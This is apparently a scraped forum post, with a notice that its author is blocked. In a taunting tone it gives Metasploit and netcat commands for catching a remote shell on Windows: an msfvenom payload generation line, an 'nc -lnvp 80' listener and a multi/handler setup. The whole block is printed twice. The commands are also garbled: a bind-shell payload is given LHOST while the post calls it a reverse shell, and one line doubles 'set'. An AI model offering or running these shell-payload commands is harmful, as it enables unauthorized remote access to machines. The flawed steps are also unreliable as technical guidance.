Пожалуйста, обратите внимание, что пользователь заблокирован

You will never get a reverse shell without specifying the LHOST!
hahahaha
Just type this on the keyboard my love!
- ifconfig
- msfvenom -p windows/shell_bind_tcp LHOST=10.Your.Ip.199 LPORT=80 -f c
- nc -lnvp 80
or you can use multihandler
msfconsole
use exploit/multi/handler

set payload windows/shell_bind_tcp
set lhost 10.Your.Ip.199
set set ExitOnSession false
set lport 80
exploit -j
hahahaha
Just type this on the keyboard my love!
- ifconfig
- msfvenom -p windows/shell_bind_tcp LHOST=10.Your.Ip.199 LPORT=80 -f c
- nc -lnvp 80
or you can use multihandler
msfconsole
use exploit/multi/handler
set payload windows/shell_bind_tcp
set lhost 10.Your.Ip.199
set set ExitOnSession false
set lport 80
exploit -j